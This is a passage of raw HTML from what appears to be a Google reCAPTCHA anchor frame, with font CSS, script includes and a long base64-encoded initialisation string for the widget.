  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gaOXfyEbnWlIFwRAR98_aA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gaOXfyEbnWlIFwRAR98_aA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gaOXfyEbnWlIFwRAR98_aA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/X1F9w6PDicKiLAwACMKpw5p/aEnClcO9Dk7CkEJXwrE9wqN4w5JDBhc+w5DDuMKgQgXDhgw+wpDCvA19Y8KAw6bCiMKXw5J/[base64]/CjMK1wrgQwpTCmkvChjx9e2tMeETDkUnDhsOUR8OAw4PCiMKgwrXChcO8woV7c1wLMhY7WHc4WcOEwoHCpDXDnVsywoN7w4bDu8Khw6AWw43CscKReTcLw5gBZMK1QCzDg8OlGMK7XwlSw7jDowzDr8Kuc1krEcO3wqjDlxU2wrbDpMOxw6NGw7jCtDV/CcK9a8OXAmLDrsKWRURgwqkGcMOJK1vDtEdkwqMzwo4dwpFWYijCrjjCgXHDtSrDl1HDgcODMTdreDMWwrvDvms0w6DCkMO8w74Nwo3Dq8OhYEolw6xwwrV0VMKRKkXCsF3DusKFXk9CO2bDksK3XBjCrnsVw6s5w6oRDBE/GHTCpMKpTkPCrcK1b8KPdcO1wpZ5acKOYHIDw4HDpFrDjgwkw78PRSBIw6tjwqTDsk/DmQASFEVXw4HDu8KDw4whwoc2CsKewqMvwrLCqcO2w7vDlTzDgsOIw5TCjlICDhXCrcOSw4dDbMO7w5hDw7PCsQxOw7VdfFd/OMO9wqVLwoDCs8K0w4puU8KPOcObSsKTInxMw6QXw4/Ct8O7w6vCoXjCjlxoWUoow4rCmSUJw69fDcKbwqBMZsOIOTtKeFAVQsKgwqrCrQsVKMKdwrMkb8O4OsKzwrHDtXoqw7vCnsKzwrFFw7sgccKSwrrCjAzCrsK5wrDChcO8dMKmXhHDlwXCuDXDocKUwp/CscO/w4xXwpYGw4TDg3jCjMOGw7nCrnjDmsKOHVsywoMdw69QVMOzwqsJVMKJw4LDsQbDqmTDg2svw6ZRwpDDngrDjsKVX8O8wpHCucKww7QtNBLDpB9fwpxHwqlywq9Gw4dJAMKHEyvCg8KIw57DrMO+DHhxwpJ7fR9Gw6DDsXvCslYXWMO4VlbDql/DpcKswrzDj1UTw5DCqcKjw6ApfcK+w77Cm0vChmnDtCgIwpzCokbDtUkmO8K0DsK/wp3DkBjDgCLDn8Khw7x8wq1pKMOAw4AWwqgrTsKFwqUkCsK8SHlVEsOON8OTYVFqw7MvwpTCm8OnwoFjwpHCihPDuyhOYC/CvQnDqMKOw51KwpvDvhPCgAgRwrDCkcK4w6jCkiI2wrHDqGfDl8KudMKew4HDtcKtwpfDmGAfwqpiwrnCsMOaIMKAwp7CgR0fJV5XVsKYwot0bBF1wr5VYcK/w77CvsKpQQbCl8OuHMKia8KsL31/wqXCgcKIWE/DmsKlHErCgMKETcKUwpcsRzrCgsK8wrHDk8OCfcKMw6IZw4hyAQobNl5Uw7/Du8OORXlAGcO0wozCm8OLwq5DwqXDuUVhEcKKw5xHDSzCvMK/w5XCgXHDpCXDn8KDw7V7GwFqw6USwrDDtsO8w7gGwonDgw1mwqLDn8OUfnlGwpN1w6Eyw7ozw70sG8Oqw45GZTVlFEjCs1MdEUE9wp/CjE8mB0DDnQ/DtsKdGcOkYWbCmEJbMcKtwpXCjTIMw7nCujfCscOwdcKRMFgBAsKUwrg7w5gVLsOcTcOqMQLCocKbVkI2wp/Cv0BJNsKcw5zCnMORworDhMKqw69Jw7gywqZ3w41qw5fCqHQ2wrZpHCrCt8OCVsO1wotJw7vDuTZ0w5kfw6DCtnjDljjCmcKpwo5UBsODBcKNAirCtsKUccKow5A2w43CtU8xwr5DdTrCjR5dwp8RYTweGh7CvMOswoXDgcOlIxxzwoHDtWg/a8KoQwhrw5l+wqfCumzCnWrDhWzCssOTwpUiw4p9wpTCpsOebcOXUivCu8KLwogPw65Zw5Ftw4l3w4wSwqZMw7IzD3d9w58KLkc2cRPCgWoRw5vDv8KEw47Ct8K2ccO3HsOaw4ZJwqtDe0bCmBAtHkwYwrDDhQM1w7LDt8KYw4YIdQp3wrbCh8KRYn/CocKeL8KEAA/[base64]/CsBs8YcKEV3MXXsOkdcOowonDkMOzwpMvwqTCnsK0TUHDvnJawp7Dq0Z9c8KSwphawqjCmT3Chn1hc2QywrzDu8Oow6FEwoElw6/DusK+OijDjMKyw6cwwrk0MsO5RwzCq8OfwpPDusOIwrrCvkNRw6PDmgRjwo0Xc0HCucORLD1bWyAnG8OZS8OmQHF+JsKrw7TDkkBLwp8BNWLDiUV8w67ClnnDmsOZMzNTw4zCs19/wpDCogVlY1TDhg7CohXCt8OPw7jDlMOUaU3CkAHDj8OkDDtVw5PCv3pGwqkeFsKnFsOAXw5mwqNpYMK9Ji4ewqsKw5zDjcKDNsONUSzCmwLCtlHDjWDCh8Ouw4rDoMOCwrdlGcOXEBFTf3M4HALCsk7ChivCp3nDm2RaJcK5GMK/wpfChhzDpV3DqcKZbDLDo8KHAMO9wrTDqsK/fMOnPsK0w6UhJksDw4rDj3XCmMKNw6PCnRHCk2PDlgFmw4fCjcOZwrYSUsKQw6HClR/[base64]/w5UZcALDo3PDvcOFFi7DlcOkwpvCnxXDmiZ4RBc5X0LDgGLDisKkaw0ewqjDjsK7cQImBMKdDnM4wqZVw7tJPMOzw6DCljQRwqt6cn/Dox7CjMO/w4wVZMOKTcO5w5ACWErCo8OSwqPDhsOMw4LCo8K7IiTDtcK5QMKLw78aZF9iGw/CqsK9w7LDicKjwrrDrixXInhKYybCusKRR8OKd8KkwrrDt8OowqhDWMOsaMK+w6DDnMORwqjCvRsXMcKkPzkxZ8K5w5UYRcKTC8Kjw5/[base64]/[base64]/[base64]/wobDuwrDvm4DwoNYw7kkw4A8YjbCl8KTZ8O6wrbCkcOawp5/wqxMdDAsVxBEQ1TCsTFHZcKLw5zCoxEHMQfDtgoOdsKuwqjDoMKkbcOQw6BMwqsRw5/CsEFQw6hiOQpJUileNsORFcOZwqVcwrrDk8Kdwo19LcO5woxvB8KtwpIGBw4mwq1sw5HCmMO6MMOqwqzDv8K9w4LCtsOuZ20BOwXCox9UPMKOwpzDpRPDpwXDnAbCk8OGwqc2C3nDom/DmMOvZcOaw7Ebw4Uhw57CqMOlwpRNX2bCvTccK34RwonDgcKbPsOrwo/[base64]/CkcKiLS/[base64]/[base64]/[base64]/CmGbClFfCnQR3OcOCHVUiw4F8woTDksKzw4bDoMKqSSBOw7/DvzRdw5oIRj1bVTvCoi/ClWPCgsKOwq42w6vDksOTw7pZRxckC8OQw7DCiQvDhkrCu8O8G8KWwozDm1DClsOiLMKZw5JJFz4uIMOOw4EMdgjDu8OkUcKuw6DDhzc1VBvDsyAFwoUZw6vDhzTDnmYawp/[base64]/CkGbDjhlbbcKyZ8KhVyzDj8OEw4l0w6MkeWrCtD/[base64]/[base64]/MzXDucKbw5Rgw5DCp8OOwp7DlQxHS8KMHsKcwp/CrcKkEyrCvhoAw5fDksKUwpHDqsKMwqcgw7kGwp7DksOuw5bDjsKIOsKsHRvDkcKpUsKVWh/[base64]/[base64]/DocOnw4URMWMCH8KSw5PCpMOjwrnDrsO3w4LCmkcYZMOEw4xVw6XDlMKZNmBXwqXDl24jO8K4w6bCnMOJJcO8woxpJcOLFMKuZHFEw40lAsO+w7jDsg/CuMOgQSEBTB0bw63CtyZKworDkwNTUcKQwq5/[base64]/ccOuJ8KmwqDCkcKxbQXCkl/CuMKZw48TwpVzw41DUEErDjJewrvCkBbDky9EXml9w6gVIiwvAsK+IldIwrUIAHhbwrFwScOCQMKmcyjDk3rDlMKIwrzDtETCvcKwZxU1BkLCn8Kiw7jDgcKnRsORF8Osw6DDrWfDocKaJGXCnMK+JcO/wqbCgcOIZBvCiw7DkVLDjsOncsKoQ8O6XcK3wqkoHsOowqLDn8OUWzPClD0vwq/Ct1YGwpBWw7XDjcKBw7AFLMOzwpPDuX/[base64]/wo8YFTsLw5XCl3lpwqjCl8KpD8OYwq8mwrt2wqN1wo5WwpjDlHDCvEzDlzzDowTCuQp0P8OaJMKMbE7DnyLDlCYxL8KOwojCgsKLw5QuQMOJLcO0wr3CucKUKRHDtMObwqIuwpJHw63CvcOqahLDl8KlCMOUwpLCm8KQwr9Uwr0mDHHDn8KfWGfCqQ/Co24VcVpceMOLw6XChmRlFgzDisKID8OkPsOsMB4dSkgZDxXCgkTDqsK3w57CocKSwrN4wr/CgUbCgj/CukLCq8KTw5rDj8O0w6QKwrFkDz5ISHp+w5/Cg2/DvjfCgQrCgsKJBAxJcHdRwqovwqpsUsKuw4RQZ2LCqcKdw43CtsKAQcOjacOAw43CqcK7wpfDryHCkMO3w7LDp8KsLUQdwrzCi8OPworDsi03w7fDksKXw7jCozgCw4lYLMKPezrCpcKkwoR4GMO+DXrCv1N2KR9/dsK0wodgEzHClFjDmQEzJl9+FjzDuMOFw5/Do1/Cgno1L1wiwroEMC9uwpPCmcKewr9dw7Ziw6/Dk8K7wrN6w7QcwqXDlgrCuiXChsKBwqLDvXvCsm/DkMOHwr8owpxhwrF8NcOswrHDjzZOecKWw5MCXcO6NsO3TsKFbktXFMKyLMOtOUo4YnBOw45Ew5jDjnoXS8K+I2xWwqRWEgrCpwXDisOtwrsgwpzCl8Kuwo3Dn0zDv2IZwowqR8ORw61Ww53DisO4SsKDwqDChmECw481HMK0w4MYYkY/w6TDjsKtIsOtwocqTBHDhMOvTsKQw77CmsOJw417BsO1wqXCm8KYVcKhATLCv8Oaw7TChgbDlknCqsK8w7rDpcOAUcOVw47CtMONcibCrlnCpnDDj8OJwo9Zwr3DoCo+w7JCwphJDcKow47CrQHDl8KkOcOCGmVDVsK+FBTCgMOsMyN3BcK0AsKaw4ttwr/CnwpiNsOFwododwHDgMKaw7XDgMKYwrtvw53Cr2kefsKdw5hGRjrDhMKkQcKAwrzDqcO7YcOHdcKGwrRKVU4ywpnDsSMXSsOnw7jCuyIYIMK2wrE1w5M+Khoowp1KOwE4wqtAwpYZf0FmwpTDpMKowoQewo1DNS/[base64]/DoDjDkGJjJcK9ZmbDkBBqw4djw4J+woPDq2QTwolzwozDgcKrw6FrwpnDjcKZEjZsBcKYa8OYQ8KIwqPCuXbCiSvCkwsNwqvDqG7Dk1UfYsKvw77CscKLw5/Cg8KRw6/CuMObTMKjwqbDjBbDggTDs8OwbsKGN8KSCClpw7TDqFnDs8OIOMOSdsKTHycuZcOMVMKwfAnDnVlrUMOrwqjCrMOQwqfDpk8Kwrt2w5oxw7MAwp/CpRfCg24pw4jCmR3DmsOPITcgw6UBw64nw7tRBsK2wplqBsKfwqjDm8KNXcKlaiZaw63Cl8K+eBx2G37CqMKswo3DmijDky/[base64]/DsV1jRsKZCsOjwpvDosKVCsKww7fCmVDCusOZGXQZcRQwaW/Dm2LDhMKEB8KdC8OLS0DDn0M3YCA7B8OFw5gdw57DglUgKFRLFcO8w7FlbjpwXxQ/w6d0w5hwHyFJUcKuwoF5w7oCQnpsVGdWLUvCs8KEbCIrwqzCvsKKOsKADFHDjyzChS82WCrDncKEbcKzUcOvwqLDkkvDiRZ+w7nDlirCosOiwpA6V8OBw7ZNwqUswonDoMO/w4zDksKBOMKwKSAnIsKlMFE+YcK6w57DlBPClcONwrfCscOBDDHCtRE1RcK/Pz/CusOYPsOIHlDCusOve8OlCcKYwp/DoQUGw4QMwpXDjsOdwo1yZR/CgsOww64wGz1ew6JBA8OFBwzDisOHQmphw4TCk3MSLsOzYWjDj8KKw5TCmRrDrW/CrsOlw5vDvWEhcMKcREjCq2zDucKKw5tpwrbDoMKFwo8JDS3DuyYUwqgPJcOmQltaf8KQwq9zbcOwwo/DvMOhF3DDp8Kgw5vCmhnClsKRw5/DicOrw540wrshQh1wwrHCvDVCL8K1w4HDicKZf8OKw6zDksKCwrVAbXhFEMO4MsKQwplAe8OiHsKUKsOuw4XCqX7CuE7CusKZwrjCtMOdw75GfsKrwr7Dn2pYXhbChDoxw4o0woo9wqvCgF7CrcO3w7/DuGt5wo/[base64]/DjsO4McOjw7HCp8KGw5nDmWIKw57CoMKFwoIWw6fChx7CqsOcwrLCosOHwq4MNQrCpFZeX8OMesKUXcKiP8OQQMOZw5JuSgnCvMKKT8OHegVsEsKcwr05wr7CksO0woBjw47Ds8OCw5nDrmFKXQBmQh9LIRTChMOLw5rCqsKvTwJ8UxLCisOAeXIXwr9/[base64]/CmfDpn55wrAuw6HCv0c+wrVzPTtFwqQjwrrCh8KvwoHDpiBwwqMgPMKmw4AIJsKEwoXCo8KRR8Kjw58vUgcLw6/DocK0ah7Dh8K0w497w6XDuno3wrdtRcK9wrDCpcKJDMK0PTvCtCVhfVDCrcOhJXTDm1bDk8K4wqTDj8OTw6IKDB7Cq3XCmk5Dw7x9U8KYVMKRL1rCq8OjwoEEwq0/e0rCsmvCsMKsCTRmNCocB1vCssK6wogBw7TCoMKAwoEsDnksLGUgfMOhBsKYw41vbsKUw4w+wpNmw6rDrD/DvA/CrMKgQGMkwpjCmSdQw4XDqMKcw40Yw7xRDcOzwocoBsOEw4cUw4nDg8KWZcKNw63DsMOtQ8KBKMKYScO1FQ7CsxbDtipBw7PCkgVASlXCo8OVCsOHw4h5wq4yXcONwobCqsKTSQPDtilew7/[base64]/DssKnw5vCjTfCoiLCicOkacOpWMKNw5x1wrrCrx5gAU09w4lpwosqDkp9YXpbw49Qw48Mw5fCn3YiC2zCqcKtw6J3w7Qmw6zCjMKSwpvDnMOWY8OnaidSw5xcwq0Yw4QXw5crwq7Dsx7DrXzCu8Odw4JnG1BQwp/DlMO6WsOTQzsTwrEFeylYTcKRRyM1fcO4GMKzw6bDu8KBcmLCq8KVHgVaTSVkwq3Cm2vDllrDmAEjR8KDBS/Dlx46HsOiEcKVGcKuw5/Ch8KVEj4pw5zCosOywocNchlwXE/CiWE6wqXChMOcAELCoiZyNSLCpg/DvsKpYglmNwvDpQQ2wq8hwqTCv8OswpvDm1rDv8K+JMOlw6LDhSBww6zCmzDDvwMLWlfDlzBDwpVIAMObw6sBw4Rcwol+w4Mew6EVNcO4w5hJw5zDqWFgCgbCu8OFZ8K8HMKcw4gdAsKoUS/CpXMOwpvCqHHDrR9rwoUbw4UtXxFsJVvDmz/DhMOLLsKeXRfDrcOGw4V3JGF9w5XCgcKiCg/Dtx9Zw5TDmcKHwpTCiMKRVMKMZBhmRwgGwq85wqB+w6JcwqTCljvDmnnDujRzw7nCiXsjw5h6Tw1Tw7PCugzDssKXJzJUB2rClXHCkcKEN0/Ck8ORw7BLfSYkw68HRcKlS8KkwqBYw7A2Z8Opb8KfwrJfwr3CuhPChcKkw5cXdsK/wrR+b3fCv1B7OsO/[base64]/CljZ0wrfDrg7Cp8KgwovCvhZfF8KZecKywqo3b8Kzw6EafsKSwoDCiRB/[base64]/DjlgawpF6w6MSEF/DksOQJMKde8KtfcO7QsK5QsOyXyRSCcKMd8KxS1lkwqvCgCvCplTCgDPCoV7Dg39Aw5czIMOwQHpNwrXDoi9zJm/CgHkCworDumrDksK1w47CuEYhwpPCgR8WwoPCusOLwoLDpsKzN2XCg8KwMT0ewpwbwqJGwoDCkETDrxLDn3wXasO+w4clS8KhwpAue3jDjsOiMiRId8Kfw6jDhl7CvAcOV3pxw4rDrcO1eMOowp9NwqsBw4UOw6lGLcK6w4jDlMKqHDHDlMOJwr/CtsOfMmXCkMKDwo/CkG7DsjjDu8KiREc8RsKYwpNlw6nDrEHDhsObK8KodzzDsHXChMKGJsObJmMTw74DXMOgwrwhCcOVKDwRwoXCsMOpwpQGwqkmSXDDo3UMwq7Dg8KXwozDsMKGw6t/BiTCksKsDW0twrHDtcKbGx9KMsOKwrvCnRXDgcOnAHAawpnDo8Kmf8OAEUjCqsOxw4rDssKfw7XDj058wqR4fzJ5w4dXFmdpHznDqcKvOUXCgG3CmW/DoMOCBxjCh8KqID7ChXHCmFxbLMORwozCiGDDoFYbNGjDlU3DjMKqwrw/OmgJUcOPRMKRw5XCucOQehPDhQDCh8O/[base64]/Cm8OgwozCqMOUY8O6wqMPXsOmwrnCoMOpw7xyIcOXVMOddEbCvMOFw659wpJ3wprCnHrCjMKbwrDCulPDicOww5zCvsOCYcOkU0sRw6jCmz57eMK0wp3ClMK0w6bCsMOadcOrw7XChcK3UsO/w6vDt8K5wqXCsEATBBQbw6vCpUDCiVggwrU2CzAEwqI/d8KAwrknwp/ClcK5B8O5RmMCViDCgMKPB1x5fsKMw7srPcKUwp7Dj04eLsK/NcOdwqXDkATDmcK2w41pXcKYw5bCojYuwpTCkMOOw6QERSULbcO8cVPDj3Ixw6Utw4TCsHPCjB/[base64]/DvFzDj8KCHizDmVkxwpzCtMOLwpdDwqLCqMOqw7zDhknDvSkfFX3DkisjKcOUSsKGw4JLWMKsS8KwFgQCwq7CtsO2cEzCvMKswq18Yk/DnMKzw7MmwoVwDcOrP8OPTVfCrA4/L8KEwrbDjEglQMK0B8O+w65ob8Oswr8DG3EPw6gJHnzCh8OBw5pdRwfDt3RSDhTDuHQvSMObw4nCkQM4woHDusK5w5hfNsKxwrvDncOvFsOxw5vDpDrDjRgGcMKOwpUyw4ZFacKWwpAIP8K5w7PCgylXFi3DrCEaSn1mw6HDvE/ClMKdwp3Cpi9VYMKHYxvDk07CkFTCkh/[base64]/Dm3dmw4Esw6TDgcK3wrXCujPCp2fCpBPDuz3DicOIwovDvMKRwohcCTI6CURqEW/CpyLDi8OMw4HDjcKDecKNw7tXJxjCvxZxaxXCnltxRsOjK8O1IjPCt1vDtRLCnyrDoBvDpMO/OWVXw5HDrcO3PU/[base64]/w4nCtsKaGMKhw5EiwrLDmyzCtcK+WzwAKTEkw7waHBs2w7BXwr9rLMKtEMOnwoU4CUDCphjDtHnCmsOOw5RKVj5pwq7Dl8KxGsO4PcKXwq/CkMK5FU1KChTCpFzCpsK6X8OMbsKzEmzCisKKVsKxeMOdFMK0w4HDjH/DgU0Nc8KcwrLCjQDDsDIYwrPCpsOFw5XCuMKmAgHCmcKywoIIw5nCk8ORwovDnnnDvMKhwqrDjjzCo8KUw7nDnXjCmcK/Vj3Cm8OQwq3DrGLDgCXDjxlpw4tBFsOcUsKywq3CmjPDncO0w6twacKiwprCmcKXUmofwoXDlUvCmsKDwopVwrczEcKaFMKiLMONQw4Vw45ZPMKaw6vCpWnCnARMwp7Cr8OhGcOsw7oma8KTejIkwpJfwrwmQMKvH8KSfsOmfUxZw4rCuMODIBMZbgkJB1p/MFvDiX0BFMOCXMOvw7rDoMKaYkJMXcO5Hw45KMKNw6HDjnpMwqFLUizCkHFqXnnDjcO4w63DgsKDXhHCmnxNJRPChGfDocKZPErCg3g7wqPCiMKww6fDiALDnVkGw4TCrsOdwoE1w6TCs8O/c8OuXsKPw6PCjcOASjR1C2rCucO8HcO1wpQtKcKBNm3Dh8KiH8K+EUvDr1fCosKBw6bCnEjDkcOzMcKiwqbDvhIYVBTDrHV1wojDssOcTcO4Z8KvA8KYw6bDsV3CmcO+w6XDrMKWBWY5wpLCi8O/w7bCmiAyG8Olw5HDokp6wojDrcKWw6jDgsOtwrLDq8O+EsOcw5XDlmfDqWfDpRsIwolywojCuGM0wpjDj8OQw5vDjw1rMyl/[base64]/csODf1Q2dcKdbWjDpcOpbMO3QR97w4zDscKuw73CoMKpED9fw5AsMjPDlmjDj8OJNcKEwqbDtx/Dv8OvwrZww68uw78VwoBDwrXDkwV3w5wfcj50wpDCtMKLw5XCgMKLw47DtcKFw5gIZ2YUTsKWwq8Ib0krEztAL1/DmMKqwqtBCsK0w4o0acKdBE3CkhnCqsKwwp3DuBwpw47CuEt+EcKOw4vDp1gkX8OjeGzDksK1w4nDq8O9G8OHfsONwrPClhvDpgdDAgvDhsKVJcKKwp/CiGLDiMKdw7Zqw6TCk2PCvgvCnMOVcMO9w6ExesOAw7bDqsOVw4B9wpTDqTnCtFFHchELC3c9a8OhZl3Crn3Ds8OOwrrCnMOmw60DwrPCtgA3wohkwpTDusKAdCUxOcKjWsOcH8OLwr/DjcKdw73CsX3ClT4/GcKvFsOjasODCMOfw6/Chmg4wpHDlEM9wow0w7U9w57Dg8KcwpvDiknDqGvDocOLKjXDunzCu8Ond1ZAw4Fcw47DlcOjw4x5NhnCocKbEF0jTmMHKsKowq1dwqpkcglZw6t/wqzCrcOFwoTCksOfwrI4aMKEw44Aw6zDp8OBwr0ibMOdfQHDucOlwohBEMK/[base64]/DrSXCnsOCSkwgw5jDsAfDosKKSMOgJ8OIw6/DmsKMFMKPw4TCrsOsMsOQw6PDrMKBwq/CmMO2XjV/w5rDmALDgsK7w4UGW8KHw6VtU8ORK8OcGAnClMOiGcOzacKvwqkQW8KQwq/DnnBjwog8JAoSKsOaUDDCnH0LJMOIR8Kiw4bDuDDCkGLDkGESw7vCmWQUwonClyYwFgLDo8Ocw4U9w5BTFRLCo0hJwr/[base64]/wq7CqhhkDsKJeCjDmsKQwqJAw4AeKsOYFC7DkjDCsw0Jw4skw5LDlcKyw4rCkHwFJmtwWcOXHcOLI8Onw4bDgjpCwo/[base64]/w7AqCMOHw6Fhwp/CmXfDoCo6ccKtw69Awq0SR8KTworCiC7DkSLCkMKRw6nDtiUTYTUfwq/DqRdow67DhDnDmVPCsk5+wq1OSsORw4d+wpwHw6UqMMO6w73CisKowptidEfCgcOpIXATGcKecMOhJivDu8O+D8KrJyBtXcKIXkLCvMO1w5rCmcOKcjHDssOXwpLDhcOwAU4/wrHCh1fCn2Afw6AhIMKHw709w7kqfsKVwq3CthvCiyN4w53DsMK7BAnClsOpw60wecKyRRDClG7DjcODwobDgDrCgcONbizDv2fDnDFIL8OUw4E2wrEJw44zw5hkwrJ9PmZUWQF9S8O5wr/Do8KJQgnDo3zDj8Opw4dpwr/CisKdEhHCoFxgc8OBfsO+LR3DiQkXFsOsKjLCk0fDqlIFwqdJflDCsAhow6ouWynDrk/CusK7ZC/Dk2/Dlm/DgcODE1IjEXdkwrlLwpJpwq5zdFNew6bCqMKXw67DliYwwow+wpXCg8Ksw6Q2w4XCj8OReycwwrxULhRlwqjCrF40cMOywobCi35oVmnCgU9Hw5/CpVg6wqzDusOBcwo6UTrDiGDCowIvNChiw69WwqQIKMKdw4DCr8KlZkUgwoRpej7Ch8OGwr0Uwpl/wpjCrSnCqMOwMS/[base64]/CgBXDvsKowoTCvcOTQsOzW8OOYVFtw51Bw5jCk1PDl8OHEMOxw6l7w6XDvS9kHzvDkxTCkiddwp/DhTkUWy/Dn8KeAU9uw6BsFMOaQUXDrR9eM8Kcw6JNw7PCpsK/YBHCjcO1wqN2AsKfd1DDpgcfwpBDw4FyCnBaw67DnsO5w4sxA2RqEz/[base64]/[base64]/CusKpb8K9CV/Clg7CuRUPVMK6wqLDlcO6w7UMw5MdL8KJw7NnPS3DpwBbasOsD8KAXBgSw6NKRMOHdMKGwqfClMKzwphxWR3Cs8OAwqzCnUjDvzDDtcOhSMK4wrvDqj3DiGHDpDDCmH4lwrYXV8Oaw6fCrcO7w6RjwqjDlsOaQgpZw6d1QMOBfldXwpo+w6DDuEJGRFvCkC/Ch8KRw7gcWsOzwoYTw5kCw4DCh8OdLXNpwqvCn0QrXsKzEsKjKcKuwrvCgl8pYcK0wobClsO2WGFmw5nDq8O2wqFfYcOpw4/[base64]/w4TCu2ZKw4/Ch8KJQGzCvcOMw73Dq3tXA2U1w6lnLDXCuUZpwqjDj8Kjw5XDlwjCrsKaazHCjg3CqwxSNgoQwq4KXcONNMKaw6/DuSzDnCnDvXx/[base64]/DinHDhFVjw7Qew6jDuMOAVUk6w6nDnsOWw7tlAVbDgcKcW8OtVsKsDMK5wp9gC0I+w7UUw63DgHHDv8KHbMKMw5fDtMKVw6LDpQ5zbENxw4l6PMKQw6cfBwHDphfCgcOQw5jDo8Kbw6LCncK1FVXDssKwwpvCsEfCo8OoVnbDucOAwo3DjF7CuykJwoszw4/Dr8KMYnBAalvCqcOdwp3Ct8KRVcO2ecOzLcOyWcK1FMONfRvCvUl+GMKvwqDDoMKQwqfClnISaMOPw4TDkMO7dHAlwpHDiMKJPlzCpn0JTnDCvA8OU8OpJBjDtQofcnzCjMKbXjvCqUUTwqhyFsOgOcK1w5LDuMOKwqtpwqjCiRDDosK/w5HClX8yw77CkMKKwpUzwpxQMcOpw7gjL8OZeGESwqvCu8K3w4JvwqVpwp7DlMKtT8OgMsOKCsKmDMK/[base64]/[base64]/CjcOYw4AoYkTCssKVCMO7w584w7HDlcKpDMK5InVjw4AyLEo7w73DvlTDnyPCjMKsw6BpA1HDk8KsEcOOwqx2OVzDu8KdPcKKw7/CmcO0UsKnEz0KbMOLKi4/wqLCoMKUNsOUw6QDBMKFHVI+SX9UwrxqZsKmw7fCvjTCmyrDgH8DwpzCl8OCw4LCh8OMe8KoRgMiwp5+w68OZ8KHw79mJG1Awq1aR1kjbcOOw4vCgsKyb8OuwozCsQzCmibCmGTCpn9MEsKuw4c+wpY/w5Yew6puwrbCpDzDolFpeSVkSBDDuMO1WsOqQmbCuMKxw5h2JhsVL8O5wq0xJFYSwoUPFcKnwpkZLgHClm7CtMObw6p8UsOBEMOOwpLCksKuwogVNMKPeMOBYMKow7k1esO2HhoHUsOubzDDq8OFwrZVG8K/YT7DhcK/w5vDpcKnw6E7ZF5JIS4rwrnCu1Udw7wzTl/DmnjCmcOQNMKDw7bDnV8YUV/Cim3DjE7DrsOQJcKBw5HDjgXCnS/Dk8OGalsaasOiKMKlciUFEFp/wonCpGVkw5PCuMKPwp0Tw73CucKlw5sSU3sjJ8Otw5HDiBFBNsO1Rj4EBQdcw748IcKrwobCrAd6FW5BLcOEwoIgwoggwo3CtsKXw5AgU8OVQsO3Nw3DkcOrw7J9S8K/CVd3W8KALg3CtHkKw7tVZMOTRMOgw41MeBpOUsKyCFPDiRt9ADXDk2bDqDBQSMOjw6LCtMKWbwJbwqIRwoBiw6t9UQhHwoUKwqzDoQrDjMKNZ0gQP8OcNCQKwrQ5W10jDDoxRRxBPsKPU8OURMO/HRvCmlHDsmlnwocWSBkcwrbDqsKpwo/DjsK/UHXDuhdswppjw6RgTsKGWnnDlkxpSsOLG8KBw57DvcKacHdOYcO/[base64]/[base64]/Ci8KjLAfDusO3dErCgSfDgF1hXcKow5TDtMKJwopLF8KIcMKTwrEhw5PCrmFdb8OHdcO7WVw6w5XDrSlBwpMzVcKGZsOARFTCq2NyTsKVwq7Drz/Cg8O7HsOMa1pqCHwewrBddSbCtVUlw7vClD/Cs1gLHQvCm1PDpsOhw6puwobDgMKUdsKUayoZbMOXwpF3LWnDkMKgHMOSwo/ClBYVMMOFwqw1QsKzw6c2Ljw3wpldw6TDiGYUU8Omw5bCq8O5bMKIw5J4wqBIwql/w6RGOX4RwpXCs8KsZQ/CgkwdXcO8DsKha8O8wqkXFkHCnsOSw5LCqsO9w63CmTzCmg3DqznDoUfChBDCrcODwqvDjDnCgUtGNsKMwqTDrkXCtmXCom4Hw4ItwqTDjsKOw4fDgwIMZsKxw4DDpcKhJMONwo/CvcOXw7nCv3oLw65UwqRyw5pPwqzCrW9pw5NzWgTDlMOdN2LDrGzDhsO/[base64]/LHLCkCtZwogJVsKEw47Dhnw7Wm/CuDvDull0wqvCrkxxcMOZIhvCjW/CsSNtYTLDlMOQw4JfasKIJMKkwqlqwr8OwrsDCXhrwoDDjcK8worCuFZBw5rDlRQQOidzeMONwo/CrjjCpy08w6vCthQJQGkSBsOpH3bCjsKQwoTDuMKLfHrDpT53NcKUwoAgBSrCtcKvw5xmClIWTMOFw4PCmgrDksOxwrUoZB/Cvmp1w6lawpAQCsOPCErDqlDDlMOnwqN9w6pNBQ7DncK9eD/CoMK5wqfClMKeRnZ7ScKpw7PDuEZfK1B7wr9JCXHDgyzCmmMBDsOsw5c8wqDChSnDqkLDpBrDl03CiyrDqsK/ZMKMTgglw6QWMidhw4ILw6FRDsKVElUubmsKCiwrwoHCkm/Dl1rCnMOew7cywqs6w5HDh8KGw4J0FMOOwobDhsORADvCiDLDosK7wp48woUmw6EbUUzCunVOw48qVB/CmsO9PsO1BVfCsEZvJcOIwptmbWUxQMOFw4zCv3gUwqbDq8KXw6bDicOMB1tDYsKPwrvDpsOwXXrCvMOjw6nDhwzCpMOywp3Cs8KtwrVQKzDCusOFAcO4TR/CvsKkwoHDjBcVwoXDr3ALwpnCiygGwpnCmMKFwr9qw6Y1wo/[base64]/[base64]/V00bYWTCpsOXfcKvw5XDqUTDvV7DosOOwonC